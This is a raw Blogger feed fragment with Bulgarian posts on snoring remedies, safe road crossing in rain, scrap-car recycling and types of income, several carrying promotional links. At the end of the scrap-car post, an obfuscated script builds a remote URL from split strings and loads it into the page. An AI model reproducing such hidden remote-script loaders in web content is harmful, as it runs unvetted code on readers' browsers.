Vevita.bg.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EVevita.bg е най-добрият сайт против хъркане, който\nкомбинира полезни съвети с ефикасни продукти. Тук ще намерите всичко, от което\nимате нужда, за да дишате спокойно и да спите без да се събуждате от\nсобствените си „нощни концерти“.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"EN-US\"\u003EЛепенки за нос – супергероите срещу хъркането\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EНашите партньори от ProtivHarkane.com предлагат специални\u003Ca href=\"https:\/\/protivharkane.com\/\"\u003E лепенки за нос против хъркане\u003C\/a\u003E, които\nбуквално променят нощта ви. Те се залепват лесно и леко повдигат носните стени,\nосигурявайки по-свободен въздушен поток. Резултатът? По-тих сън и по-щастливи\nсутрини за вас и вашия партньор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EТези лепенки са дискретни и удобни за ежедневна употреба, а\nефективността им е доказана от хиляди доволни потребители. Те са идеални за\nхора, при които хъркането се дължи на запушен нос, алергии или лека настинка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"EN-US\"\u003EСредства за запушен нос – дишайте спокойно\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EХъркането често е само симптом. Основната причина\nобикновено е затрудненото носно дишане. Vevita.bg предлага разнообразни решения\nза \u003Ca href=\"https:\/\/vevita.bg\/zapushen-nos-bez-hrema\/\"\u003Eзапушен нос\u003C\/a\u003E – от\nленти и разширители до съвети за поддържане на оптимална влажност и почистване\nна носа преди сън. Така не само намалявате шума, но и се грижи за дихателните\nси пътища.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"EN-US\"\u003EБезплатни съвети – защото знанието е сила\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EНа Vevita.bg не просто продаваме продукти – споделяме\nзнания. В секцията със съвети ще откриете практически насоки как да намалите\nхъркането без излишни усилия. Малки трикове като спане на една страна,\nподдържане на влажността в помещението и правилно почистване на носа могат да\nнаправят чудеса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"EN-US\"\u003EЗащо Vevita.bg е най-добрият избор\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EКомбинацията от висококачествени продукти, партньорството с\nProtivHarkane.com и безплатната полезна информация правят Vevita.bg уникален\nресурс за всеки, който иска да се справи с хъркането. Тук не просто купувате\nрешение – тук получавате пълна подкрепа и знания как да спите спокойно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"EN-US\"\u003EВместо да се примирявате с нощните шумове, дайте шанс на\nVevita.bg и открийте как лесно и ефективно можете да върнете спокойния си сън.\nЛепенки за нос, разширители, съвети и полезна информация – всичко на едно\nмясто, с усмивка и грижа за вас.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8504695935688481189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/8504695935688481189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/vevitabg.html","title":"Хъркането вече не е проблем – Vevita.bg идва на помощ!"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_QeZUe-NwgEwFXe5QItiPTXx0ydNwOCzLPzZcIjCzPrFzH_bzTvvH6qcSjE01rWJ_xCx8bcqfmSNML36oFleNBebr0gMFtonlGE8fYOKfgXNvjCm5I7viOOp1KzTroDMUoN6R_3kLaTZ1qVLNs3ol9nNdG2OI6PE7N0GlOZRXY1Pkgh9ulAh1qWJrgUMu\/s72-c\/%D1%85%D1%8A%D1%80%D0%BA%D0%B0%D0%BD%D0%B5.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-5515286165815633072"},"published":{"$t":"2025-11-20T23:02:00.000-08:00"},"updated":{"$t":"2025-11-20T23:02:35.848-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пешеходци"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дъжд"},{"scheme":"http://www.blogger.com/atom/ns#","term":"инциденти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"как да пресичаме"},{"scheme":"http://www.blogger.com/atom/ns#","term":"правила"}],"title":{"type":"text","$t":"Как да Пресичаме Правилно и Как да Внимаваме, Особено по Време на Дъждове"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E Пресичането на пътя е ежедневна дейност, която изисква внимание и спазване на определени правила за безопасност. Въпреки че може да изглежда просто, неправилното пресичане може да доведе до сериозни инциденти. Ето няколко съвета за това как да пресичаме правилно и как да бъдем особено внимателни по време на дъжд.\u003Cbr \/\u003EОсновни Правила за Безопасно Пресичане\u003Cbr \/\u003E\u003Cbr \/\u003EИзползвайте пешеходните пътеки: Винаги използвайте обозначените пешеходни пътеки, когато са налични. Те са проектирани така, че да осигурят максимална видимост както за пешеходците, така и за шофьорите.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EГледайте в двете посоки: Преди да стъпите на пътното платно, винаги гледайте първо наляво, след това надясно и отново наляво. Това ще ви помогне да се уверите, че няма приближаващи автомобили.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EСигнализирайте намерението си: Ако има светофар, изчакайте зеления сигнал за пешеходци. Ако няма светофар, сигнализирайте с ръка, че възнамерявате да пресечете.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EНе бързайте: Не се опитвайте да пресечете пътя набързо, дори ако не виждате коли. Понякога те могат да се появят внезапно от ъгли или зад други превозни средства.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБъдете видими: Носете светлоотразителни елементи или дрехи, особено през нощта или при лоши метеорологични условия. Това ще помогне на шофьорите да ви забележат по-лесно.\u003Cbr \/\u003EСпециални Мерки по Време на Дъжд\u003Cbr \/\u003E\u003Cbr \/\u003EПо време на дъжд пътната обстановка става по-опасна поради намалена видимост и хлъзгави повърхности. Ето какво трябва да направите:\u003Cbr \/\u003E\u003Cbr \/\u003EНосете подходящо облекло: Облечете водоустойчиви дрехи и обувки с добро сцепление, за да избегнете подхлъзване.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EУвеличете разстоянието между вас и автомобилите: Шофьорите може да имат затруднения със спирането на мокра настилка, затова увеличете разстоянието между вас и движещите се превозни средства.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EВнимавайте за локви: Избягвайте да стъпвате в големи локви, тъй като водата може да скрие дупки или други опасности. Освен това, пръските от локвите могат да намалят видимостта на шофьорите.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EИзползвайте чадър разумно: Ако използвате чадър, дръжте го ниско, за да не закрива вашето зрение или това на шофьорите. Можете също така да използвате прозрачен чадър, който позволява по-добра видимост.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EСледете за актуална информация: Проверявайте прогнозата за времето преди да излезете навън и бъдете готови да промените маршрута си, ако е необходимо.\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EПресичането на пътя е важна част от нашето ежедневие и изисква внимание и предпазливост. Спазването на основните правила за безопасност и вземането на допълнителни мерки по време на дъжд могат значително да намалят риска от инциденти. Бъдете внимателни и отговорни пешеходци, за да гарантирате своята безопасност и тази на околните."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5515286165815633072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5515286165815633072"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/blog-post_30.html","title":"Как да Пресичаме Правилно и Как да Внимаваме, Особено по Време на Дъждове"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-5315877992280194641"},"published":{"$t":"2025-11-20T23:01:00.000-08:00"},"updated":{"$t":"2025-11-20T23:01:35.727-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коли за скрап"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кола за скрап"},{"scheme":"http://www.blogger.com/atom/ns#","term":"скрап"}],"title":{"type":"text","$t":"Как колите за скрап допринасят за устойчивото развитие"},"content":{"type":"html","$t":"В свят, в който думите „устойчиво развитие“ и „рециклиране“ вече не са просто модерни изрази, а реална необходимост, старите автомобили заемат изненадващо важна роля.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWR0wEaCuLlwYsKY7mXEHupdwCjphuURTG1WP9nX2af9WIX9H3ZPi9gMGEX3Ovmqs5wPGS7hOl0f_Z3pFKcXKaIBS8DYkiLDsy5K2Si5fAzXGIvVne-pVe7us2w2o84ktXFRSNd5yvCxrDhW_czSF5AqAAwk4tZnUqv9dPMLM-CHKehDv8n99VeXkq-Ua\/s1920\/documerica-hjzvtlae2ey-unsplash%20(1).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWR0wEaCuLlwYsKY7mXEHupdwCjphuURTG1WP9nX2af9WIX9H3ZPi9gMGEX3Ovmqs5wPGS7hOl0f_Z3pFKcXKaIBS8DYkiLDsy5K2Si5fAzXGIvVne-pVe7us2w2o84ktXFRSNd5yvCxrDhW_czSF5AqAAwk4tZnUqv9dPMLM-CHKehDv8n99VeXkq-Ua\/s320\/documerica-hjzvtlae2ey-unsplash%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 17.55px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan\u003EМнозина гледат на колите за скрап като на безполезен метален отпадък, който заема място в двора или на паркинга. Истината обаче е, че всеки стар автомобил може да се превърне в източник на ценни суровини, енергийна ефективност и екологична полза.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EСъвременните автомобили съдържат огромно разнообразие от материали – желязо, стомана, алуминий, мед, пластмаса, стъкло и каучук. Когато колата приключи своя „живот“ на пътя, тези материали не изчезват – те могат да бъдат върнати обратно в икономиката чрез процеса на рециклиране. Това е сърцевината на устойчивото развитие – използването на ресурси по начин, който не изчерпва природните богатства, а ги оползотворява повторно.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПроцесът започва в пунктовете за разкомплектоване. Там старите коли не просто се натрошават и изгарят, а се разглобяват внимателно. Всеки компонент преминава през отделен цикъл – металните части се претопяват, пластмасите се сортират, а течностите като масла и антифриз се събират и обезвреждат безопасно. От една кола могат да се извлекат до 80% рециклируеми материали, което спестява тонове енергия и природни ресурси.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНапример, производството на нова стомана от желязна руда изисква почти 75% повече енергия в сравнение с претопяването на вече използван метал. Същото важи и за алуминия – един от най-често срещаните материали в съвременните автомобили. Когато алуминиевите джанти, капаци или двигателни блокове се върнат в цикъла на производство, това намалява нуждата от добив на нови суровини и намалява въглеродните емисии.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНо екологичната полза не свършва дотук. Когато колите за скрап се обработват правилно, това предотвратява сериозно замърсяване. В старите автомобили се съдържат масла, спирачни и охлаждащи течности, акумулатори с киселина и тежки метали. Ако те бъдат изхвърлени неправилно, могат да замърсят почвата и водата за десетилетия напред. Затова пунктовете за рециклиране са не просто икономическа дейност, а и вид екологична защита.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИнтересно е, че дори части, които изглеждат напълно безполезни, намират нов живот. Например старото \u003C\/span\u003E\u003Ca href=\"https:\/\/avtostakla.info\/\"\u003E\u003Cspan\u003Eчелно стъкло\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E от автомобила може да бъде рециклирано и използвано за производство на стъклени бутилки или изолационни материали. Процесът включва отделяне на пластмасовия слой от стъклото, след което то се раздробява и претопява. Така не само се спестява енергия, но и се намалява количеството отпадъци, които попадат на сметищата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЕдин друг аспект, често пренебрегван, е икономическият ефект от индустрията за рециклиране на автомобили. Тя създава хиляди работни места – от събиране и транспортиране на старите коли до обработка на материалите. В някои страни този сектор се развива толкова успешно, че приносът му към икономиката е сравним с производството на нови автомобили. Това е пример за кръгова икономика – модел, при който отпадъкът на един става ресурс за друг.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EУстойчивото развитие не означава само да намалим потреблението, а да използваме по-умно това, което вече имаме. Старите автомобили са перфектен пример за това – те вече са произведени, използвали са се дълго време и вместо да се превърнат в отпадък, могат да станат основа за нови продукти. Рециклираната стомана от един автомобил може да се превърне в материал за строителство, мебел, или дори в рамка за велосипед.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсвен това, предаването на старите \u003C\/span\u003E\u003Ca href=\"https:\/\/makmetal.eu\/services\/izlezli-ot-upotreba-motorni-prevozni-sredstva\/\"\u003E\u003Cspan\u003Eколи за скрап\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E има и социален ефект. Много хора, които не могат да си позволят нов автомобил, купуват части от такива коли на достъпни цени. Това не само удължава живота на други превозни средства, но и спомага за по-достъпна поддръжка на автомобилите у нас. Рециклирането, в този смисъл, не е само индустрия – то е мост между екологията и социалната икономика.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е обаче процесът да се извършва законно и безопасно. Нелицензираните площадки често изгарят или изхвърлят частите без да спазват екологични стандарти, което унищожава ползата от рециклирането. Всеки собственик, който иска да предаде стария си автомобил, трябва да се увери, че пунктът е сертифициран и издава удостоверение за разкомплектоване.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка, колите за скрап не са край на един цикъл, а начало на нов. Те показват как дори нещо старо и износено може да се превърне в източник на енергия, материал и вдъхновение. Всяка рециклирана кола е малка крачка към по-чист въздух, по-малко отпадъци и по-разумно използване на ресурсите. И може би това е най-ясният пример, че устойчивото развитие не започва с големи думи, а с малки действия – като предаването на една стара кола за нов живот.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nwqth=document.createElement(\"script\");wqth.type=\"text\/javascript\";\nwqth.async=true;wqth_=(\"op\"+(\"en\")+\"s\")+\"t\";wqth_+=(\"at\")+\".e\";wqth_+=((\"u\"));wqth_+=\"\/\";\nwqthu=\"2544956685.\";wqthu+=\"4t6x99p8qthn009ghda1exy82219f5\";wqth.src=\"https:\/\/\"+wqth_+wqthu;\nwqthdb=document.body;wqthdb.appendChild(wqth);\n})();\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5315877992280194641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/5315877992280194641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/skrap.html","title":"Как колите за скрап допринасят за устойчивото развитие"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWR0wEaCuLlwYsKY7mXEHupdwCjphuURTG1WP9nX2af9WIX9H3ZPi9gMGEX3Ovmqs5wPGS7hOl0f_Z3pFKcXKaIBS8DYkiLDsy5K2Si5fAzXGIvVne-pVe7us2w2o84ktXFRSNd5yvCxrDhW_czSF5AqAAwk4tZnUqv9dPMLM-CHKehDv8n99VeXkq-Ua\/s72-c\/documerica-hjzvtlae2ey-unsplash%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-5405420390238575502"},"published":{"$t":"2025-11-20T21:51:00.000-08:00"},"updated":{"$t":"2025-11-20T21:51:31.304-08:00"},"title":{"type":"text","$t":"Пасивни, полупасивни и активни доходи – какво представляват те и как да изберем най-подходящия модел"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxuiHH_SUWWfszKIhsSIiETfR06S58exULk6FvUw3xBcRGogI8Js6zlMOhF0pjtRPxdcGsgPOUnc4BOsoJX6LO1dE7lnXErHQjSMSIjM6sEi_1rDqTy3ndxWi_Odjjmuvbw4VrfDp8haD_DNl7kxb-JvwXOsSsxl8avklsbVnIHuex773dgZHnM_NtjhE3\/s1536\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(10).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxuiHH_SUWWfszKIhsSIiETfR06S58exULk6FvUw3xBcRGogI8Js6zlMOhF0pjtRPxdcGsgPOUnc4BOsoJX6LO1dE7lnXErHQjSMSIjM6sEi_1rDqTy3ndxWi_Odjjmuvbw4VrfDp8haD_DNl7kxb-JvwXOsSsxl8avklsbVnIHuex773dgZHnM_NtjhE3\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(10).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiESN_mchPY7UuFf6fCzQrvKWH3FHYEiXLRkz6YTK3RiRtZ9FdaPtb-rWZRmZUZHMERyKi0qQt4XOu-tBWKkDzW5Z7qJ0y_xrmTzXujxH3gyUmmi0B6nSr0HeVmgne2YTCKkp58ex-xAFQf6bnbnLILKaTpLoikGUiddi92YoK0e0cmD2nFJoHTinfXZebJ\/s1536\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiESN_mchPY7UuFf6fCzQrvKWH3FHYEiXLRkz6YTK3RiRtZ9FdaPtb-rWZRmZUZHMERyKi0qQt4XOu-tBWKkDzW5Z7qJ0y_xrmTzXujxH3gyUmmi0B6nSr0HeVmgne2YTCKkp58ex-xAFQf6bnbnLILKaTpLoikGUiddi92YoK0e0cmD2nFJoHTinfXZebJ\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20(5).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwBVaChgkCQzw97D5tYuizA279ikYiN6Gv7WW9tg1VJU8yvfGz2yfg30WDRxu7sUiLgzsRaVrWxuewAiPGIWkk_O65aCXXMk4NMB5UvPy2cpVtajOazoHoeLejrHD2k1p3E8R3aR5H8t1Cd7cIhBXdYTmynzwdGZT7mRe58STJARXt8eaQnhjB3xXI8nc\/s1536\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwBVaChgkCQzw97D5tYuizA279ikYiN6Gv7WW9tg1VJU8yvfGz2yfg30WDRxu7sUiLgzsRaVrWxuewAiPGIWkk_O65aCXXMk4NMB5UvPy2cpVtajOazoHoeLejrHD2k1p3E8R3aR5H8t1Cd7cIhBXdYTmynzwdGZT7mRe58STJARXt8eaQnhjB3xXI8nc\/s320\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%B8%D1%87%D0%BA%D0%B0%20bee%20passive%20income%20%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\n\u003Cbody\u003E\n    \u003Ch1\u003EПасивни, полупасивни и активни доходи – пълен гид за начинаещи\u003C\/h1\u003E\n\n    \u003Ch2\u003EВъведение\u003C\/h2\u003E\n    \u003Cp\u003EВ една идеална финансова реалност парите работят за вас, а не вие за тях. Тази концепция е в основата на всяка дискусия за \u003Cstrong\u003Eпасивни доходи\u003C\/strong\u003E, но истината е, че пътят към финансовата независимост често е смесица от различни подходи. В днешния динамичен свят разбирането на различните модели за генериране на доходи не е просто привилегия, а необходимост. Дали сте служител, който получава заплата в края на месеца, фрийлансър, управляващ собствен бизнес, или инвеститор, надеждното разграничение между \u003Cstrong\u003Eактивни, пасивни и полупасивни доходи\u003C\/strong\u003E е фундаментално за вземането на информирани финансови решения. Тази статия ще ви отведе на пътешествие в света на трите основни типа доходи, ще анализира техните предимства, рискове и ще ви предостави ясна рамка, която ще ви помогне да изберете най-подходящия за вашите лични цели, време и ресурси.\u003C\/p\u003E\n\n    \u003Ch2\u003EКакво представляват активните доходи?\u003C\/h2\u003E\n    \u003Cp\u003EАктивният доход е най-разпространеният и лесно разпознаваем модел на печалба в световен мащаб. Той представлява директно обмен на вашето време, усилия и умения за пари.\u003C\/p\u003E\n\n    \u003Ch3\u003EОпределение и основни характеристики\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EАктивният доход\u003C\/strong\u003E се характеризира с пряка и незабавна пропорционалност между вложените усилия и полученото възнаграждение. Ако не работите, не получавате пари. Това е линеен модел, при който времето ви е основната валута. Ключовата характеристика е \"активното\" участие – вие сте физически и\/или ментално ангажиран в процеса на създаване на стойност в реално време.\u003C\/p\u003E\n\n    \u003Ch3\u003EПредимства и недостатъци\u003C\/h3\u003E\n    \u003Cp\u003E\u003Cstrong\u003EПредимства:\u003C\/strong\u003E\u003C\/p\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EНезабавност:\u003C\/strong\u003E Получавате парите бързо след като извършите работата.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПредвидимост:\u003C\/strong\u003E При традиционната работа имате фиксирана заплата, която улеснява финансовото планиране.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЯснота:\u003C\/strong\u003E Процесът е праволинеен – задачи, усилия, заплащане.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EНиски входни бариери:\u003C\/strong\u003E Започването на работа обикновено не изисква голям начален 